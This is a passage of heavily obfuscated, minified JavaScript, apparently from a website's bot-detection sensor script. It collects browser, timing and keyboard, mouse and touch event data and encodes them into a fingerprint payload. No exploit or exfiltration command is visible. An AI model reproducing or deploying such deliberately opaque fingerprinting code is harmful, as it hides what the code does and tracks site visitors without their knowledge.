Zn()[cQ(Cc)],AD([],[][[]]))?Zn()[cQ(Rl)].call(null,sBj,r9):Zn()[cQ(Hk)].call(null,rs,mr)]=sfj);var ZUj;return Ec.pop(),ZUj=ztj,ZUj;}]);var pA0;return Ec.pop(),pA0=NKj,pA0;};var ts0=function(){var hWj=Rz;if(Uv0)hWj|=Yp;if(H00)hWj|=nl;if(Ss0)hWj|=IS;if(Js0)hWj|=Ql;return hWj;};var AT0=function(fI0,wI0){Ec.push(vF);T30(W8()[HS(bd)](Tz,tq(tq(Yp)),DK,qD));var dNj=Rz;var t60={};try{var g00=Ec.length;var cbj=tq([]);dNj=ILj();var TUj=QD(ILj(),Z0[W8()[HS(GY)](Xjj,bK,Iq,nE)].bmak[lz(typeof dQ()[Al(Yk)],AD('',[][[]]))?dQ()[Al(wz)](tq(Rz),rS,Yp):dQ()[Al(sK)](XR,Hh,Aw)]);var FP0=Z0[W8()[HS(GY)](Xjj,Oc,Iq,sz)][dQ()[Al(mr)](Iq,xz,CJ)]?dQ()[Al(WU)].call(null,nE,w1,rT):dQ()[Al(BW)](XR,Gl,mn);var Iv0=Z0[W8()[HS(GY)].call(null,Xjj,EU,Iq,tq(Yp))][wr()[Lk(XR)](cq,MW,R8)]?Fp(typeof Zn()[cQ(vh)],AD([],[][[]]))?Zn()[cQ(Yk)].apply(null,[SPj,hD]):Zn()[cQ(Rl)].apply(null,[gsj,XQ]):gk()[wQ(vh)].apply(null,[OK,Iq,d1]);var D00=Z0[W8()[HS(GY)].apply(null,[Xjj,MQ,Iq,GY])][wr()[Lk(Cc)].call(null,vh,ATj,kn)]?Zr()[Sq(Td)](IS,cb,wW,Td):Fp(typeof vc()[Yn(th)],AD([],[][[]]))?vc()[Yn(vh)](W1,pQ):vc()[Yn(XQ)](JK,KW);var N30=W8()[HS(KQ)].call(null,ngj,Z9,dE,EU)[dQ()[Al(vq)].apply(null,[Oz,Hr,CM])](FP0,wr()[Lk(kn)](jx,OG,wk))[dQ()[Al(vq)](dh,Hr,CM)](Iv0,wr()[Lk(kn)].call(null,jx,OG,Ar))[dQ()[Al(vq)](dY,Hr,CM)](D00);var cs0=C9j();var Gj0=Z0[dQ()[Al(GY)](Jh,UE,Lp)][lz(typeof gk()[wQ(dh)],'undefined')?gk()[wQ(nl)].apply(null,[PLj,tq(tq(Yp)),lG]):gk()[wQ(k9)].apply(null,[hBj,Rz,fX])][W8()[HS(nE)].call(null,kJ,tq(tq({})),Jr,xf)](new (Z0[Fp(typeof dQ()[Al(ZV)],AD([],[][[]]))?dQ()[Al(YY)](Rl,Hl,Xl):dQ()[Al(wz)].apply(null,[RY,Tr,CK])])(lz(typeof gk()[wQ(OX)],AD([],[][[]]))?gk()[wQ(nl)].call(null,WS,j4,vY):gk()[wQ(Yk)].apply(null,[sgj,RY,Oq]),vc()[Yn(pQ)].apply(null,[PBj,Et])),W8()[HS(KQ)](ngj,xE,dE,kD));var Z00=W8()[HS(KQ)].call(null,ngj,IQ,dE,FZ)[lz(typeof dQ()[Al(Hk)],AD('',[][[]]))?dQ()[Al(wz)].call(null,Qh,tx,KTj):dQ()[Al(vq)](k9,Hr,CM)](Irj,wr()[Lk(kn)].apply(null,[jx,OG,Jp]))[lz(typeof dQ()[Al(cq)],AD('',[][[]]))?dQ()[Al(wz)].call(null,wz,Tsj,JU):dQ()[Al(vq)](Oc,Hr,CM)](gL0);if(tq(W00[vc()[Yn(Yk)](Xb,FZ)])&&(lz(Ntj,tq(Rj))||r7(gL0,Sc[mp]))){W00=Z0[W8()[HS(Ah)](dp,IQ,rn,jp)][gp()[XS(Rz)].call(null,IQ,Lt,WOj,Vgj)](W00,UXj(),jw(ks,[vc()[Yn(Yk)].apply(null,[Xb,FZ]),tq(NH)]));}var QP0=Xlj(),VUj=sdj(QP0,IS),CUj=VUj[Rz],zT0=VUj[Sc[DS]],OA0=VUj[nl],Us0=VUj[Sc[wk]];var Lj0=Spj(),KO0=sdj(Lj0,IS),RJj=KO0[Rz],Es0=KO0[Yp],j00=KO0[nl],rNj=KO0[Sc[wk]];var tJj=NHj(),zI0=sdj(tJj,Sc[Iq]),SJj=zI0[Rz],T60=zI0[Yp],c30=zI0[nl],V00=zI0[Pn],MUj=zI0[Sc[YY]],m30=zI0[Sc[lY]];chj();var Ng0=AD(AD(AD(AD(AD(CUj,zT0),Rs0),Xv0),OA0),Us0);var L00=gk()[wQ(J1)](tE,tq(Yp),Jr);var NO0=Mnj(Z0[W8()[HS(GY)](Xjj,tq(tq(Rz)),Iq,Qh)].bmak[dQ()[Al(sK)](Qz,Hh,Aw)]);var OUj=QD(ILj(),Z0[W8()[HS(GY)](Xjj,tq(tq(Yp)),Iq,IS)].bmak[lz(typeof dQ()[Al(qD)],AD([],[][[]]))?dQ()[Al(wz)](tR,kd,fLj):dQ()[Al(sK)].call(null,q1,Hh,Aw)]);var bUj=Z0[W8()[HS(Ql)].call(null,g6j,tq(Yp),Rz,BX)](R1(LP0,IQ),XQ);var r00=Jpj(c5,[]);var rs0=ILj();var lI0=W8()[HS(KQ)](ngj,tq(Rz),dE,Hk)[dQ()[Al(vq)](hX,Hr,CM)](AU(W00[vc()[Yn(lY)].call(null,zG,ZV)]));if(Z0[W8()[HS(GY)](Xjj,Oz,Iq,kn)].bmak[W8()[HS(Mk)](gG,TF,vF,tq(Rz))]){CI0();hA0();U00=qqj(wB,[]);bL0=qqj(Rj,[]);W30=qqj(sj,[]);DP0=qqj(hm,[]);}var lUj=LUj();var f60=cpj()(jw(ks,[wr()[Lk(md)](xE,lc,Nw),Z0[W8()[HS(GY)].call(null,Xjj,jp,Iq,GD)].bmak[dQ()[Al(sK)].call(null,tq(tq(Yp)),Hh,Aw)],dQ()[Al(dE)].call(null,rS,GY,tPj),Jpj(jT,[lUj]),gk()[wQ(w1)](rD,tq(Yp),cq),T60,Fp(typeof wr()[Lk(XQ)],AD('',[][[]]))?wr()[Lk(ln)].call(null,Et,Qd,hq):wr()[Lk(fz)](fLj,j4,ZX),Ng0,gp()[XS(Ql)](kl,Cc,JOj,mPj),TUj]));Ws0=J3(TUj,f60,gL0,Ng0);var DWj=QD(ILj(),rs0);var bg0=[jw(ks,[wr()[Lk(Nw)](J1,pIj,GD),AD(CUj,Yp)]),jw(ks,[dQ()[Al(Ok)](Pn,Ql,cr),AD(zT0,q1)]),jw(ks,[dQ()[Al(d1)](lY,FZ,K6j),AD(OA0,q1)]),jw(ks,[Zn()[cQ(J1)].call(null,mn,WK),Rs0]),jw(ks,[W8()[HS(Et)](lc,tq(tq(Yp)),Hr,tq(tq(Rz))),Xv0]),jw(ks,[dQ()[Al(lh)].call(null,nE,lE,lN),Us0]),jw(ks,[bY()[fR(lE)](cq,Cc,IS,dE,cb),Ng0]),jw(ks,[Fp(typeof vc()[Yn(xf)],'undefined')?vc()[Yn(J1)](gOj,KQ):vc()[Yn(XQ)].call(null,OTj,Sf),TUj]),jw(ks,[gk()[wQ(NQ)](fD,Yp,j4),JL0]),jw(ks,[gk()[wQ(pG)].apply(null,[WY,tq({}),pQ]),Z0[lz(typeof W8()[HS(lE)],AD('',[][[]]))?W8()[HS(cq)].call(null,CG,R8,Wmj,hD):W8()[HS(GY)](Xjj,tq(tq([])),Iq,mp)].bmak[dQ()[Al(sK)].apply(null,[mf,Hh,Aw])]]),jw(ks,[Zn()[cQ(w1)](sq,MQ),W00[dQ()[Al(IE)].call(null,tq(Rz),tR,VPj)]]),jw(ks,[dQ()[Al(bX)](cq,QY,R9),LP0]),jw(ks,[gp()[XS(Iq)].call(null,nl,Rz,PHj,H8),RJj]),jw(ks,[vc()[Yn(w1)](tM,zl),Es0]),jw(ks,[Aq()[Dl(Qz)].call(null,hq,ZAj,Pn,gW,R8),bUj]),jw(ks,[dQ()[Al(W9)](tq(tq({})),mf,OK),rNj]),jw(ks,[dQ()[Al(bd)](vq,bK,x7),j00]),jw(ks,[Fp(typeof Zn()[cQ(mr)],AD([],[][[]]))?Zn()[cQ(NQ)](lp,Ql):Zn()[cQ(Rl)].apply(null,[Fmj,Ggj]),OUj]),jw(ks,[lz(typeof vc()[Yn(IQ)],AD('',[][[]]))?vc()[Yn(XQ)](rPj,nZ):vc()[Yn(NQ)].apply(null,[NS,IQ]),HFj]),jw(ks,[wr()[Lk(hk)](Ql,OK,k9),W00[Zn()[cQ(vh)].apply(null,[gAj,GY])]]),jw(ks,[lz(typeof vc()[Yn(Oz)],'undefined')?vc()[Yn(XQ)].apply(null,[Csj,Zc]):vc()[Yn(pG)].call(null,AF,dh),W00[gp()[XS(Oq)].apply(null,[IS,k9,Sjj,LZ])]]),jw(ks,[Fp(typeof Zr()[Sq(Pn)],'undefined')?Zr()[Sq(vq)](IS,vgj,sK,cz):Zr()[Sq(KQ)](Bgj,XQ,jjj,DS),r00]),jw(ks,[vc()[Yn(rn)](BJ,Nw),L00]),jw(ks,[lz(typeof gk()[wQ(dh)],'undefined')?gk()[wQ(nl)].apply(null,[NS,tq([]),OG]):gk()[wQ(rn)](ml,UE,OX),NO0[Rz]]),jw(ks,[vc()[Yn(sK)].apply(null,[Ojj,rS]),NO0[Yp]]),jw(ks,[lz(typeof gk()[wQ(vh)],AD([],[][[]]))?gk()[wQ(nl)](QN,Z9,jHj):gk()[wQ(sK)].apply(null,[Bz,D8,q1]),GE(cH,[])]),jw(ks,[lz(typeof Zn()[cQ(Hk)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[wIj,UG]):Zn()[cQ(pG)](nsj,Z9),XXj()]),jw(ks,[lz(typeof Zr()[Sq(Oq)],'undefined')?Zr()[Sq(KQ)](mvj,mW,HBj,XR):Zr()[Sq(wk)](Pn,OU,IS,Qz),W8()[HS(KQ)].call(null,ngj,tq(tq(Rz)),dE,tq({}))]),jw(ks,[vc()[Yn(mr)](t0j,hd),(Fp(typeof W8()[HS(xf)],AD('',[][[]]))?W8()[HS(KQ)].apply(null,[ngj,Gl,dE,wG]):W8()[HS(cq)](gBj,Lx,Ht,tq({})))[dQ()[Al(vq)](tq(Yp),Hr,CM)](Ws0,wr()[Lk(kn)](jx,OG,md))[dQ()[Al(vq)](tq(tq([])),Hr,CM)](DWj,wr()[Lk(kn)].call(null,jx,OG,tq(tq(Yp))))[Fp(typeof dQ()[Al(qD)],AD([],[][[]]))?dQ()[Al(vq)](xz,Hr,CM):dQ()[Al(wz)](tq([]),QIj,wG)](J4j)]),jw(ks,[vW()[sM(Oc)](Zmj,KQ,hq,fLj,Pn),U00])];if(Z0[Zn()[cQ(lY)].call(null,r1,BW)]){bg0[lz(typeof wr()[Lk(pQ)],'undefined')?wr()[Lk(fz)](G0j,qb,Oz):wr()[Lk(Yp)].call(null,nl,zAj,tq(Yp))](jw(ks,[Fp(typeof gk()[wQ(bK)],AD('',[][[]]))?gk()[wQ(mr)].apply(null,[tBj,EE,EE]):gk()[wQ(nl)](ATj,Td,Uvj),Z0[Zn()[cQ(lY)].call(null,r1,BW)][gk()[wQ(EE)](MW,Hk,zl)](ns0)||W8()[HS(KQ)](ngj,XQ,dE,fz)]));}if(tq(zO0)&&(lz(Ntj,tq([]))||F9(gL0,Rz))){lWj();zO0=tq(tq(Rj));}var gbj=nL0();var d30=bWj();var p60,IP0,d00;if(ks0){p60=[][dQ()[Al(vq)](jY,Hr,CM)](Ebj)[dQ()[Al(vq)].call(null,Ar,Hr,CM)]([jw(ks,[lz(typeof vc()[Yn(hX)],AD('',[][[]]))?vc()[Yn(XQ)](CHj,kW):vc()[Yn(BW)](gOj,rn),Tj0]),jw(ks,[wr()[Lk(kD)](ln,A6,EE),W8()[HS(KQ)](ngj,tq(tq([])),dE,tq(tq([])))])]);IP0=W8()[HS(KQ)].apply(null,[ngj,Pn,dE,Oq])[dQ()[Al(vq)](cq,Hr,CM)](kO0,wr()[Lk(kn)](jx,OG,R8))[dQ()[Al(vq)].call(null,q1,Hr,CM)](Qj0,wr()[Lk(kn)](jx,OG,zl))[dQ()[Al(vq)](tq(tq(Yp)),Hr,CM)](IA0,Fp(typeof wr()[Lk(Jr)],'undefined')?wr()[Lk(kn)](jx,OG,Ah):wr()[Lk(fz)](Ggj,zTj,kl))[dQ()[Al(vq)](Iq,Hr,CM)](E60,dQ()[Al(Mk)].apply(null,[mp,GD,XG]))[dQ()[Al(vq)](tq(tq({})),Hr,CM)](bL0,wr()[Lk(kn)](jx,OG,ln))[Fp(typeof dQ()[Al(J1)],'undefined')?dQ()[Al(vq)].call(null,GY,Hr,CM):dQ()[Al(wz)].apply(null,[jp,BPj,NW])](W30);d00=W8()[HS(KQ)](ngj,GY,dE,tq(Rz))[dQ()[Al(vq)](lY,Hr,CM)](Cj0,lz(typeof wr()[Lk(kn)],AD('',[][[]]))?wr()[Lk(fz)](w4,Ymj,ZV):wr()[Lk(Ar)](MQ,t0j,EU))[dQ()[Al(vq)](cz,Hr,CM)](DP0,wr()[Lk(kn)](jx,OG,hX));}t60=jw(ks,[Zr()[Sq(lE)].call(null,Pn,Ad,PR,IS),Xs0,dQ()[Al(Et)](wz,KQ,QTj),W00[vc()[Yn(lY)](zG,ZV)],vW()[sM(rS)](IE,dh,dh,jAj,Pn),lI0,W8()[HS(wK)](DR,Gl,wK,D8),f60,gk()[wQ(BW)](zN,EE,W9),lUj,dQ()[Al(wK)](KQ,BW,Ssj),N30,gp()[XS(Hk)].apply(null,[Pn,b4,Qgj,jAj]),cs0,vW()[sM(pQ)].call(null,LBj,tq([]),fX,Ad,Pn),hfj,wr()[Lk(GD)](zl,SOj,wG),Ns0,vc()[Yn(WU)](OY,GY),Z00,Zn()[cQ(rn)](NJ,Zc),SJj,wx()[fd(Td)](mPj,XR,KQ,Pn,tq(Yp)),hT0,lz(typeof dQ()[Al(ln)],AD([],[][[]]))?dQ()[Al(wz)](tY,W9,JOj):dQ()[Al(jx)].call(null,QY,RG,hL),T60,Zn()[cQ(sK)].apply(null,[jOj,Ax]),MNj,vc()[Yn(dE)].apply(null,[hN,Lx]),Gj0,Zn()[cQ(mr)](U0j,vh),V00,Zn()[cQ(BW)](kw,bK),bg0,Fp(typeof dQ()[Al(tR)],'undefined')?dQ()[Al(SK)].call(null,q1,P1,ml):dQ()[Al(wz)](fX,pAj,tK),mUj,lz(typeof W8()[HS(EE)],AD('',[][[]]))?W8()[HS(cq)](lJ,UE,Xp,vq):W8()[HS(jx)].apply(null,[zOj,Oc,ww,nE]),c30,dQ()[Al(RHj)].call(null,tR,Hk,N7),d30,gk()[wQ(WU)](bf,Gl,lh),mT0,wr()[Lk(UE)](DU,Gd,tq([])),p60,wr()[Lk(sz)](th,Rb,xE),IP0,wr()[Lk(EU)](Z9,QS,jY),d00,gk()[wQ(dE)](hjj,kn,w1),s30,W8()[HS(SK)](j6j,XQ,wz,tY),MUj,lz(typeof W8()[HS(KQ)],AD('',[][[]]))?W8()[HS(cq)](bIj,tq({}),YY,vq):W8()[HS(RHj)].call(null,IN,dY,XIj,Gl),m30,vc()[Yn(Ok)](NJ,GS),Sj0,Zn()[cQ(WU)](YAj,qD),qs0,lz(typeof W8()[HS(Pp)],'undefined')?W8()[HS(cq)](Jr,lY,L1,RY):W8()[HS(Hp)](Pjj,nl,cz,UE),UZj,bY()[fR(Qz)].apply(null,[Lt,kD,Pn,mmj,cb]),GNj,Zn()[cQ(dE)].call(null,BF,Oq),HWj?Yp:Rz]);if(ks0){t60[gk()[wQ(Ok)].call(null,R9,tq(Yp),WU)]=Ug0;t60[W8()[HS(MK)](E5,qD,xf,IQ)]=IT0;t60[lz(typeof wr()[Lk(vh)],AD('',[][[]]))?wr()[Lk(fz)](mf,msj,ZX):wr()[Lk(th)](jp,c8,IQ)]=B30;t60[W8()[HS(s4)](zIj,Lx,sz,dh)]=hO0;t60[wr()[Lk(rV)](lE,dIj,BX)]=Dj0;t60[vc()[Yn(d1)].apply(null,[H9,Tb])]=hL0;t60[Zn()[cQ(Ok)].apply(null,[qE,cq])]=Sg0;t60[Fp(typeof vW()[sM(Pn)],'undefined')?vW()[sM(Gl)](SK,xz,Ql,fLj,IS):vW()[sM(cq)](Y4,Jp,xE,G0j,ZM)]=QI0;}if(Hj0){t60[gk()[wQ(d1)](NM,Hr,Td)]=dQ()[Al(KQ)](YY,Iq,D7);}else{t60[dQ()[Al(Hp)].call(null,ZX,Zc,z3j)]=gbj;}}catch(Bbj){Ec.splice(QD(g00,Yp),Infinity,vF);var GT0=W8()[HS(KQ)].apply(null,[ngj,OX,dE,tq(tq({}))]);try{if(Bbj[wr()[Lk(OX)](Gl,bgj,Z9)]&&wS(typeof Bbj[lz(typeof wr()[Lk(b4)],AD('',[][[]]))?wr()[Lk(fz)](rn,Wmj,tq(Yp)):wr()[Lk(OX)](Gl,bgj,ZV)],lz(typeof Aq()[Dl(Ql)],AD([],[][[]]))?Aq()[Dl(nl)](XR,E3j,m9,mHj,Hl):Aq()[Dl(IS)](Oc,fLj,IQ,IS,wk))){GT0=Bbj[wr()[Lk(OX)](Gl,bgj,Lt)];}else if(lz(typeof Bbj,Aq()[Dl(IS)].apply(null,[ZX,fLj,IQ,IS,tq(Rz)]))){GT0=Bbj;}else if(Kr(Bbj,Z0[lz(typeof dQ()[Al(kD)],AD('',[][[]]))?dQ()[Al(wz)](Xp,mp,hG):dQ()[Al(mp)](R8,EE,Bf)])&&wS(typeof Bbj[bY()[fR(Rz)].apply(null,[Rz,Hr,wz,kl,J0j])],Aq()[Dl(IS)](vq,fLj,IQ,IS,Ql))){GT0=Bbj[bY()[fR(Rz)](IE,nE,wz,kl,J0j)];}GT0=GE(t5,[GT0]);T30(Zn()[cQ(d1)].apply(null,[z3j,NQ])[dQ()[Al(vq)].call(null,Hk,Hr,CM)](GT0));t60=jw(ks,[Fp(typeof gk()[wQ(Ar)],'undefined')?gk()[wQ(BW)](zN,md,W9):gk()[wQ(nl)].apply(null,[q3j,FZ,OF]),DIj(),vW()[sM(tR)].call(null,xIj,xf,Z9,MAj,Pn),GT0]);}catch(UO0){Ec.splice(QD(g00,Yp),Infinity,vF);if(UO0[wr()[Lk(OX)](Gl,bgj,dh)]&&wS(typeof UO0[wr()[Lk(OX)].call(null,Gl,bgj,nl)],Aq()[Dl(IS)].apply(null,[cq,fLj,IQ,IS,rS]))){GT0=UO0[wr()[Lk(OX)](Gl,bgj,fz)];}else if(lz(typeof UO0,Aq()[Dl(IS)](Gl,fLj,IQ,IS,lE))){GT0=UO0;}GT0=GE(t5,[GT0]);T30(W8()[HS(Ch)].call(null,Lf,tq({}),Rgj,Hr)[dQ()[Al(vq)](tq([]),Hr,CM)](GT0));t60[vW()[sM(tR)].apply(null,[xIj,ln,xz,MAj,Pn])]=GT0;}}try{var Z60=Ec.length;var fg0=tq([]);var CT0=Rz;var M00=fI0||ZRj();if(lz(M00[Rz],wqj)){var Z30=bY()[fR(Hh)].call(null,sz,hq,xz,cW,jHj);t60[vW()[sM(tR)].apply(null,[xIj,tY,hd,MAj,Pn])]=Z30;}YMj=Z0[Aq()[Dl(Oq)](KQ,QG,IS,Ib,xz)][Fp(typeof wr()[Lk(q1)],AD([],[][[]]))?wr()[Lk(hd)].apply(null,[WU,B6j,tq({})]):wr()[Lk(fz)].apply(null,[N2,xf,Lt])](t60);var c00=ILj();YMj=GE(IC,[YMj,M00[Yp]]);c00=QD(ILj(),c00);var LT0=ILj();YMj=UQj(YMj,M00[Rz]);LT0=QD(ILj(),LT0);var Bj0=W8()[HS(KQ)](ngj,tq(tq({})),dE,kl)[dQ()[Al(vq)](tq(tq([])),Hr,CM)](QD(ILj(),dNj),lz(typeof wr()[Lk(wK)],'undefined')?wr()[Lk(fz)].apply(null,[Jp,rn,Jh]):wr()[Lk(kn)](jx,OG,tq({})))[dQ()[Al(vq)](nE,Hr,CM)](PI0,wr()[Lk(kn)].call(null,jx,OG,Hk))[dQ()[Al(vq)].apply(null,[RY,Hr,CM])](CT0,wr()[Lk(kn)].apply(null,[jx,OG,BX]))[dQ()[Al(vq)].apply(null,[jY,Hr,CM])](c00,wr()[Lk(kn)].call(null,jx,OG,tq(tq([]))))[dQ()[Al(vq)](nE,Hr,CM)](LT0,wr()[Lk(kn)](jx,OG,tq({})))[dQ()[Al(vq)](Iq,Hr,CM)](Y60);var Fv0=Fp(wI0,undefined)&&lz(wI0,tq(NH))?rj0(M00):g30(M00);YMj=W8()[HS(KQ)](ngj,QY,dE,tY)[Fp(typeof dQ()[Al(PR)],AD([],[][[]]))?dQ()[Al(vq)].call(null,tq(tq({})),Hr,CM):dQ()[Al(wz)].apply(null,[Zc,EAj,NR])](Fv0,wx()[fd(wz)].apply(null,[pgj,kd,Jh,Yp,pQ]))[dQ()[Al(vq)].apply(null,[EU,Hr,CM])](Bj0,wx()[fd(wz)](pgj,kd,jY,Yp,jY))[dQ()[Al(vq)](hk,Hr,CM)](YMj);}catch(Yg0){Ec.splice(QD(Z60,Yp),Infinity,vF);}T30(gk()[wQ(lh)](SD,GY,fz));Ec.pop();};var sT0=function(){Ec.push(Qsj);var jv0=F9(arguments[dQ()[Al(Rz)].call(null,Nw,lh,DTj)],Rz)&&Fp(arguments[Rz],undefined)?arguments[Rz]:tq([]);var dg0=F9(arguments[dQ()[Al(Rz)](vq,lh,DTj)],Sc[DS])&&Fp(arguments[Yp],undefined)?arguments[Yp]:bs0;GNj=Rz;if(Uv0){Z0[Zn()[cQ(lh)](jOj,Ar)](Ov0);Uv0=tq([]);GNj|=Yp;}if(H00){Z0[Zn()[cQ(lh)].call(null,jOj,Ar)](pWj);H00=tq({});GNj|=gP[vc()[Yn(lh)](xt,Hk)]();}if(Ss0){Z0[Zn()[cQ(lh)].apply(null,[jOj,Ar])](Lg0);Ss0=tq(Rj);GNj|=IS;}if(Js0){Z0[Zn()[cQ(lh)](jOj,Ar)](rg0);Js0=tq({});GNj|=Ql;}if(tq(C60)){C60=tq(tq({}));}Z0[W8()[HS(GY)](dR,EE,Iq,Zc)].bmak[dQ()[Al(sK)].call(null,tq(tq(Rz)),Hh,Z4)]=ILj();MNj=Fp(typeof W8()[HS(KQ)],AD('',[][[]]))?W8()[HS(KQ)].call(null,BD,hq,dE,sz):W8()[HS(cq)](KQ,cz,tPj,tq(Rz));sj0=Rz;Rs0=Sc[mp];hT0=W8()[HS(KQ)](BD,hq,dE,tq(tq({})));N00=Rz;Xv0=Rz;hfj=W8()[HS(KQ)](BD,BX,dE,fX);xdj=Rz;gL0=Rz;dT0=Sc[mp];vxj[vc()[Yn(RY)](Bvj,qD)]=Rz;Cg0=Rz;gT0=Rz;mT0=W8()[HS(KQ)](BD,vq,dE,TF);zO0=tq({});r30=W8()[HS(KQ)](BD,kD,dE,Td);Wj0=Fp(typeof W8()[HS(cz)],AD('',[][[]]))?W8()[HS(KQ)].apply(null,[BD,pQ,dE,md]):W8()[HS(cq)].apply(null,[XM,Gl,xd,ZV]);sg0=zw(Yp);Ebj=[];kO0=W8()[HS(KQ)](BD,nl,dE,Jh);s30=W8()[HS(KQ)](BD,ll,dE,tq(tq({})));Qj0=W8()[HS(KQ)](BD,tq(Yp),dE,fz);IA0=lz(typeof W8()[HS(EU)],AD([],[][[]]))?W8()[HS(cq)](Rl,hD,hD,xz):W8()[HS(KQ)].call(null,BD,lE,dE,lE);Tj0=W8()[HS(KQ)](BD,tq(tq([])),dE,tq(tq({})));Cj0=W8()[HS(KQ)](BD,DS,dE,RY);E60=W8()[HS(KQ)].call(null,BD,tq({}),dE,Td);Ug0=W8()[HS(KQ)].apply(null,[BD,YY,dE,cz]);IT0=W8()[HS(KQ)].apply(null,[BD,tq(tq({})),dE,nl]);hL0=W8()[HS(KQ)].apply(null,[BD,ll,dE,mp]);ks0=tq([]);Sj0=Rz;B30=W8()[HS(KQ)](BD,Jp,dE,tq(tq([])));hO0=W8()[HS(KQ)](BD,hd,dE,Jr);Dj0=W8()[HS(KQ)].apply(null,[BD,hX,dE,Qz]);Sg0=W8()[HS(KQ)](BD,jY,dE,k9);QI0=W8()[HS(KQ)](BD,Nw,dE,Eh);ZDj();Idj=tq(tq(NH));UZj=jw(ks,[Fp(typeof gk()[wQ(Yk)],AD([],[][[]]))?gk()[wQ(th)](KTj,Jr,BX):gk()[wQ(nl)].apply(null,[cLj,pQ,bTj]),zw(Yp)]);HWj=tq(Rj);Z0[W8()[HS(rV)](Ul,Pn,Xp,lY)](function(){dg0();},sf);Ec.pop();if(jv0){Irj=zw(Yp);}else{Irj=Sc[mp];}};var g30=function(Fj0){Ec.push(Zmj);var xg0=dQ()[Al(Ql)](mp,Pp,ZAj);var AJj=vc()[Yn(KQ)](jr,bX);var v30=Yp;var k30=vxj[vc()[Yn(RY)](lN,qD)];var tL0=Xs0;var m00=[xg0,AJj,v30,k30,Fj0[Rz],tL0];var XJj=m00[Zn()[cQ(KQ)](Emj,Hp)](BL0);var lT0;return Ec.pop(),lT0=XJj,lT0;};var rj0=function(SUj){Ec.push(Tgj);var EO0=dQ()[Al(Ql)](tq(tq(Rz)),Pp,A6);var vI0=dQ()[Al(KQ)].call(null,tq(tq(Rz)),Iq,rY);var A60=wr()[Lk(Rz)](hk,wh,ll);var pNj=vxj[vc()[Yn(RY)].apply(null,[Tq,qD])];var OI0=Xs0;var v60=[EO0,vI0,A60,pNj,SUj[Rz],OI0];var UA0=v60[Zn()[cQ(KQ)](Yt,Hp)](BL0);var pP0;return Ec.pop(),pP0=UA0,pP0;};var T30=function(sUj){Ec.push(Lsj);if(Ntj){Ec.pop();return;}var Qs0=sUj;if(lz(typeof Z0[W8()[HS(GY)](dV,TF,Iq,wz)][vW()[sM(jp)](q3j,XQ,Pn,Xw,Ql)],Aq()[Dl(IS)].call(null,ZV,pK,IQ,IS,Ar))){Z0[W8()[HS(GY)].apply(null,[dV,jp,Iq,tR])][vW()[sM(jp)].apply(null,[q3j,Qz,Qh,Xw,Ql])]=AD(Z0[W8()[HS(GY)](dV,Hh,Iq,tq(tq({})))][Fp(typeof vW()[sM(vq)],AD(W8()[HS(KQ)].call(null,pP,tq(tq([])),dE,hq),[][[]]))?vW()[sM(jp)](q3j,Hl,hd,Xw,Ql):vW()[sM(cq)](BZ,Lt,Gl,Y3j,YOj)],Qs0);}else{Z0[W8()[HS(GY)](dV,IQ,Iq,tq([]))][vW()[sM(jp)](q3j,cz,TF,Xw,Ql)]=Qs0;}Ec.pop();};var Hg0=function(KL0){fGj(KL0,Yp);};var tNj=function(Pv0){fGj(Pv0,Sc[Oq]);};var Qbj=function(JP0){fGj(JP0,Sc[wk]);};var cO0=function(DJj){fGj(DJj,IS);};var qNj=function(F60){Jdj(F60,Sc[DS]);};var l60=function(NJj){Jdj(NJj,nl);};var gv0=function(Pg0){Jdj(Pg0,Pn);};var VJj=function(z00){Jdj(z00,Sc[YY]);};var ls0=function(mbj){m4j(mbj,Pn);};var tP0=function(U30){m4j(U30,IS);};var xA0=function(Ev0){Kdj(Ev0,Yp);Ec.push(RY);if(hP0&&Ntj&&(lz(Ev0[gk()[wQ(hX)].call(null,Q6j,Qz,RG)],W8()[HS(DU)].call(null,Y4,ln,jx,tq(tq(Yp))))||lz(Ev0[wx()[fd(Ah)].call(null,vAj,Hk,mp,wz,XQ)],GY))){jwj(tq(Rj),tq(tq(NH)),tq(Rj),tq(Rj),tq(tq({})));}Ec.pop();};var rI0=function(b30){Kdj(b30,nl);};var GL0=function(Is0){Kdj(Is0,Pn);};var B1j=function(cUj){Ec.push(NTj);try{var g60=Ec.length;var GA0=tq(Rj);var jj0=Yp;if(Z0[dQ()[Al(GY)](xE,UE,kr)][cUj])jj0=Sc[mp];kGj(jj0);}catch(kJj){Ec.splice(QD(g60,Yp),Infinity,NTj);}Ec.pop();};var ESj=function(ss0,MO0){Ec.push(Bsj);try{var vUj=Ec.length;var x30=tq(tq(NH));if(lz(MO0[dQ()[Al(RY)](Jp,TF,hG)],Z0[W8()[HS(GY)](Hs,sz,Iq,Oc)])){kGj(ss0);}}catch(lP0){Ec.splice(QD(vUj,Yp),Infinity,Bsj);}Ec.pop();};var BWj=function(JA0){RMj(JA0,Yp);};var ZO0=function(dv0){RMj(dv0,Sc[Oq]);};var XP0=function(EWj){RMj(EWj,Pn);};var q30=function(gNj){RMj(gNj,IS);};var p00=function(F30){RMj(F30,EU);};var VWj=function(Ij0){RMj(Ij0,KQ);};var VO0=function(cJj){Ec.push(rn);var zWj=cJj&&cJj[dQ()[Al(RY)].apply(null,[tq([]),TF,WU])]&&cJj[dQ()[Al(RY)](tq(tq({})),TF,WU)][dQ()[Al(xE)](Ah,d1,DBj)];var z60=zWj&&(lz(zWj[Fp(typeof Zn()[cQ(sK)],'undefined')?Zn()[cQ(bX)](bM,dE):Zn()[cQ(Rl)].apply(null,[nG,Lh])](),Zn()[cQ(BX)](jOj,Hk))||lz(zWj[Zn()[cQ(bX)].call(null,bM,dE)](),wr()[Lk(vh)](nE,hBj,tq({}))));Ec.pop();if(hP0&&Ntj&&z60){jwj(tq(tq(NH)),tq([]),tq(tq(NH)),tq(tq([])));}};var m60=function(zP0){t1j(zP0);};var sP0=function(Mj0){RMj(Mj0,IQ);if(Ntj){Irj=IS;jwj(tq([]),tq({}),tq(tq({})));S30=hD;}};var hVj=function(KJj){Ec.push(vjj);try{var Abj=Ec.length;var Vbj=tq([]);if(Af(N00,Sc[Pp])&&Af(cdj,nl)&&KJj){var kWj=QD(ILj(),Z0[W8()[HS(GY)](PD,ll,Iq,IE)].bmak[dQ()[Al(sK)](Yp,Hh,jQ)]);var LJj=zw(Sc[DS]),YO0=zw(Sc[DS]),ET0=zw(Yp);if(KJj[vc()[Yn(bX)](WC,jY)]){LJj=HM(KJj[Fp(typeof 